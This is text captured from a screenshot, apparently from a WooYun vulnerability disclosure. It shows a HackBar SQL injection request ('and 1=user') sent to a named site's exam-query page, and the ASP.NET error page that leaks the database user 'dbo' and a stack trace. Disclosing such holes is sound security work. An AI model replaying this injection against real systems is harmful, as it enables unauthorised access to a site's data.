 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://px2.timber2005.com/WebPage/Personcenterd/Classroom/User_Exam_Query.aspx?yc=y&cid=25 and 1=user
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.InfoQuery(String table, String startIndex, String pageSize, String seletestr, String condition, String strOrder, Int32 intOrde, Int32&
WebPage_Personcenterd_User_Exam_Query.GetDataTable() +436
WebPage_Personcenterd_User_Exam_Query.Page_Load(Object sender, EventArgs e) +92
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org